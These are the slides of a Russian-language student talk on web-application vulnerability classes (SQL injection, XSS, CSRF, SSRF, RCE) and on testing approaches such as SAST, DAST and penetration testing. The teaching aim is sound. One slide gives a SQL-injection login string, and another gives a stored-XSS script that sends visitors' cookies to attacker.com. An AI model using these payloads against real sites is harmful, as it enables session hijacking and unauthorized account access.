Slide 1

Классификация уязвимостей в веб-приложениях. Тестирование веб-приложений на уязвимости
Санкт-Петербургский Политехнический Университет
Институт компьютерных наук и кибербезопасности
Тищенко Артём, гр. 5130201/20101
2026

Slide 2
Актуальность темы
Для бизнеса веб-приложения это один из основных каналов взаимодействия с клиентами
Веб-приложение может быть атаковано злоумышленником из любой точки мира
Сложность веб-приложений растёт, а с ней увеличивается и поверхность для атаки
По данным BI.ZONE за 2025 год каждый месяц появляется в среднем 1,5 тысячи новых уязвимостей.

Slide 3

Актуальность темы: VK 2026
Около 500 000 аккаунтов VK скомпрометировано
Вредоносный распространялся через расширение VK Styles для браузера Google Chrome
Начало 2026 года

Slide 4


Актуальность темы: CVE-2025-55182
React2Shell в Next.js
Атака полностью автоматизирована
Декабрь 2025 года

Slide 5
Цель и задачи доклада
Цель: Познакомиься с основными уязвимостями веб-приложений и методами их тестирования.
Задачи:
Рассмотреть классификацию наиболее распространённых уязвимостей веб-приложений, таких как SQL-инъекции, XSS, CSRF и другие.
Ознакомиться с основными методами и инструментами тестирования веб-приложений на уязвимости.
Обозначить базовые меры по повышению уровня безопасности веб-приложений

Slide 6
Типы уязвимостей: SQL-инъекции
Позволяет исполнять произвольные SQL запросы к базе данных
Возникает из-за некорректной обработки пользовательского ввода
Параметризованные запросы и ORM системы хорошо защищают от этой уязвимости

Slide 7
Типы уязвимостей: SQL-инъекции
Простой пример:
Злоумылшенник вводит логин admin' --

Slide 8
Типы уязвимостей: XSS-атака
XSS - Cross-Site Scripting
Вредоносный JavaScript код внедряется в веб-страницу и выполняется в браузере
Позволяет красть cookies и сессионные токены
Возникает из-за некорректной обработки пользовательского ввода

Slide 9
Типы уязвимостей: XSS-атака
Простой пример с именем пользователя:
Андрей<script>document.location='<https://attacker.com/?cookie='+encodeURIComponent(document.cookie)+'>'</script>
Если приложение сохраняет текст в базе данных в таком виде, а затем без обработки выводит его на странице, каждый, кто просмотрит профиль этого пользователя, отправит атакующему свои cookie.

Slide 10
Типы уязвимостей: XSS-атака
MySpace Samy worm (2005 год):
JavaScript код в поле профиля «About me»
Код автоматически добавлял Samy в друзья каждому, кто открывал заражённый профиль
Параллельно скрипт копировал себя в профиль жертвы
За ~20 часов заразил более 1 млн аккаунтов
Samy Kamkar получил условный срок и запрет на использование компьютера на 3 года

Slide 11
Типы уязвимостей: CSRF-атака
CSRF или XSRF (Cross-Site Request Forgery)
Позволяет выполнять действия от лица авторизованного пользователя
Защититься можно используя правильные настройки Cookie (SameSite) и CSRF-токены

Slide 12


Типы уязвимостей: CSRF-атака
Пользователь заходит, например, в банк.
Не выходя из него, заходит на сайт злоумышленника.
На evil.com есть, например, такой HTML:

Slide 13

Типы уязвимостей: CSRF-атака
Пользователь залогинен в админке роутера.
http://192.168.0.1
На сайте злоумышленника код:

Slide 14

Другие типы уязвимостей
IDOR (Insecure Direct Object Reference)
SSRF (Server-Side Request Forgery) – заставляет сервер слать запросы по желанию злоумышленника
File Upload / Path Traversal – небезопасная работа с файлами, которые загружают пользователи
RCE (Remote-Code Execution) – запуск произвольного кода на сервере

Slide 15

Тестирование веб-приложений на уязвимости: SCA
SCA (Software Composition Analysis)
GitHub Dependabot, OWASP Dependency-Check

Slide 16

Тестирование веб-приложений на уязвимости: SAST
SAST (Static Application Security Testing)
SonarQube, CodeQL, Semgrep и другие
«Белый ящик»

Slide 17

Тестирование веб-приложений на уязвимости: DAST
DAST (Dynamic Application Security Testing)
OWASP ZAP, Burp Suite, Netsparker
«Чёрный ящик»

Slide 18
Тестирование веб-приложений на уязвимости: Penetration testing
Penetration Testing
Проводится несколько раз в год или перед крупными релизами
«Чёрный ящик», «Белый ящик», «Серый ящик»
Цель не просто найти уязвимости, а скомпрометировать систему

Slide 19
Заключение
Веб-приложения это одно из самых уязвимых мест для атаки
Всегда нужно тщательно валидировать пользовательский ввод
Современные атаки часто автоматизированы
Обеспечение безопасность веб-приложений — это не разовая задача, а непрерывный процесс

Slide 20
Спасибо за внимание!

